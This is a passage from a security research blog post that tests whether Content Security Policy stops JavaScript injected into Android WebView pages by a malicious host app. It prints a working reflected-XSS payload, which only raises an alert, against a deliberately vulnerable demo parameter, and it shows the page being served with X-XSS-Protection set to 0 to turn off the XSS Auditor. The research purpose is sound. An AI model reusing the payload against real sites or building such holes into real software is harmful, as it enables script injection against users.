

Browser

A quick demo of these features on a traditional browser (not webview) suggests that these controls are indeed useful (when implemented the right way) with what they are intended for.

AppAwesome when accessed from a browser:



CSP AppAwesome page - Inline JS => Firefox 74.0

CSP AppAwesome page - Inline JS => Firefox 74.0

Notice the

Content Security Policyviolations. These violations happen because of the CSP response headers, returned by the backend & enforced by the browser.Response headers from AppAwesome:

CSP AppAwesome page - Inline JS => Firefox 74.0

CSP AppAwesome page - Inline JS => Firefox 74.0





Android Webview

AppAwesome when accessed from BullyGiant gives the same Authenticate Payment page as above & the exact same CSP errors too! This can be seen from the below screenshot of a remote debugging session taken from Chrome 80.0:

(Firefox was not chosen for remote debugging because I was lazy to set up remote debugging on Firefox. Firefox set up on the AVD was required too

as per this from the FF settings page. Also further down for all the demos we use adb logs instead of remote debugging sessions to show browser console messages)

as per this from the FF settings page. Also further down for all the demos we use adb logs instead of remote debugging sessions to show browser console messages)

On Google Chrome 80.0

On Google Chrome 80.0

Hence, we see that CSP does prevent execution of inline JS inside android webview, very much like a normal browser does.

Exploring CSP With Injected JS

Apps used in this section:

- AppAwesome

- AppAwesome (with XSS-Auditor disabled)

- BullyGiant (without XSS payload)

- BullyGiant (with XSS payload)

AppAwesome has been made deliberately vulnerable to a reflected XSS by adding a query parameter, name, to the home page. This param is vulnerable to reflected XSS. Also, all inline JS has been removed from this page to further emphasize on CSP's impact on injected JS.

AppAwesome when accessed from the browser while the name query parameter's value is John Doe:

On Google Chrome 80.0

On Google Chrome 80.0



Now, for the sake of the demo, we would exploit the XSS vulnerable name query param to add an onclick event to the Submit button such that clicking it would alert "injected 1"

XSS exploit payload

<body onload="f()"><script type="text/javascript">function f(){var button=document.getElementsByName("submit")[0];button.addEventListener("click", function(){ alert("injected 1"); return false; },false);}</script>AppAwesome when accessed from the browser & exploited with the above payload (in name query parameter):

Vanilla AppAwesome Page - Exploited XSS => Firefox

Vanilla AppAwesome Page - Exploited XSS => Firefox

AppAwesome when accessed from BullyGiant, without exploiting the XSS:

Vanilla AppAwesome Page - Vulnerable param => Android Webview

Vanilla AppAwesome Page - Vulnerable param => Android Webview



AppAwesome when accessed from BullyGiant, while attempting to exploit the XSS, produces the same screen as above, however, contrary to the script injection that was successful in case of a normal browser, this time clicking on the Submit button didn't really execute the payload at all. We were instead taken directly to the checkout page. Adb logs however did produce an interesting message as shown below:

Vanilla AppAwesome Page - Exploited XSS => Android Webview

Vanilla AppAwesome Page - Exploited XSS => Android Webview

The adb log messages is:

03-27 12:29:33.672 26427-26427/com.example.webviewinjection I/chromium: [INFO:CONSOLE(9)] "The XSS Auditor refused to execute a script in 'http://192.168.1.35:31337/home?name=<body onload="f()"><script type="text/javascript">function f(){var button=document.getElementsByName("submit")[0];button.addEventListener("click", function(){ alert("injected 1"); return false; },false);}%3C/script%3E' because its source code was found within the request. The auditor was enabled as the server sent neither an 'X-XSS-Protection' nor 'Content-Security-Policy' header.", source: http://192.168.1.35:31337/home?name=<body onload="f()"><script type="text/javascript">function f(){var button=document.getElementsByName("submit")[0];button.addEventListener("click", function(){ alert("injected 1"); return false; },false);}%3C/script%3E (9)So without even any explicit protection mechanism/s (like CSP or iframe sandbox), android webview seems to have a default protection mechanism called XSS Auditor. This however has nothing to do with our use case. Moreover, it hinders with our demo as well. Hence, for now, for the sake of this demo, we would make AppAwesome return X-XSS-Protection HTTP header, as below, to take care of this issue.

X-XSS-Protection: 0Note: As an auxiliary, XSS Auditor would also be accounted for a bypass towards the end of the blog

AppAwesome when accessed now from BullyGiant, while attempting to exploit the XSS:

Vanilla AppAwesome Page - Exploited XSS => Android Webview

Vanilla AppAwesome Page - Exploited XSS => Android Webview

Thus we see that the XSS payload works equally well even in the Android Webview (of course with the XSS Auditor intentionally disabled).

Note: If the victim is the page getting loaded inside webview, it makes absolute sense that it's backend would never ever return any HTTP headers, like the above, that possibly weakens the security of the page itself. We will see why this is irrelevant further down.

The other thing to note is that there was a subtle difference between how the payloads were injected in the vulnerable parameter in both the cases, the browser & the webview. And it is important to take note of it because it highlights the very premise of this blog post. In case of the browser, the attacker is an external party, who could send the JS payload to be able to exploit the vulnerable name parameter. Whereas in case of the android webview, the underlying app itself is the malicious actor & hence it is injecting the JS payload in the vulnerable name parameter before loading the page in it's own webview. This difference would be more prominent when we analyze further cases & how the malicious app leverages it's capabilities to exploit the page loaded in the webview.

With CSP Implemented

Apps used in this section:

- AppAwesome

- BullyGiant (with XSS payload)

- BullyGiant (with CSP bypass)

- BullyGiant (with CSP bypass reading the password field)

Browser

With the appropriate CSP headers in place, inline JS does not work in browsers as we saw above. What would happen if javascript is injected in the page that has CSP headers? Would it still have CSP violation errors?

AppAwesome, with vulnerable name parameter & XSS-Auditor disabled, when accessed in the browser & the name query param exploited with the same XSS payload (as earlier):

CSP AppAwesome Page - Exploited XSS => Firefox

CSP AppAwesome Page - Exploited XSS => Firefox

The console error messages are the same as with inline JS. Injected JS does not get executed as the CSP policy prevents it. Would the same XSS payload work when the above CSP page is loaded inside Android Webview?

AppAwesome when accessed from BullyGiant app that injects the JS payload in the vulnerable name parameter before loading the page in the android webview:

CSP AppAwesome Page - Exploited XSS => Android Webview

CSP AppAwesome Page - Exploited XSS => Android Webview

The same adb log is produced confirming that CSP works well in case of even injected javascript payload inside a webview.

Note: In the CSP related examples above (browser or webview) note that CSP kicks in before the page actually gets loaded.





With the above note, some interrelated questions that arise are:

- What would happen if BullyGiant wanted to access the contents of the page after it get successfully loaded?

- Could it add javascript to the already loaded page, as if this were being done locally?

- Would CSP still interfere?